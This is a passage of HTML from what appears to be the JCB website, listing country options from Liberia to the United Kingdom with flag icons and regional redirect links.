                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lithuania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norway</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Poland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovakia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Switzerland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turkey</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ukraine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/products/machines/telescopic-loaders/tm320s-agri/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
